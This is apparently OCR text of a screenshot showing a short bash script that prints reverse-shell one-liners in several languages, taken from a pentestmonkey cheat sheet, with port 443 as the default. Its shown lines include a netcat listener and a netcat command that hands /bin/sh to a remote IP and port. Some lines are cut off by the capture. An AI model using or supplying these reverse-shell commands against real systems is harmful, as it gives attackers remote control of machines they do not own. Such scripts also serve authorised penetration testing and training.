
script
This small script uses the reverse shells from
:
http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-
cheat-sheet
The script will print out all the different one liners for reverse
shells using different programming languages. If no port
number is given, it will default to 443.
1
#!/bin/bash
2
# v1 one-liner-reverse-shells
3
# One liners source 
http://pentestmonkey.net
4
IP=$1 
# assigning variables
5
PORT=$2
6
7
# Validating input
8
if
[ $
# -eq 1 ]; then
9
PORT=443 
# set Default port
10
elif
[ $
# -gt 2 -o $# -lt 1 ]; then
11
echo
-e 
"Usage: $0 IP PORT, If no port is gi
12
exit
1
13
fi
14
15
echo
"$(tput setaf 1)Netcat Listener: nc -lv
16
echo
"Netcat : nc -e /bin/sh $IP $PORT"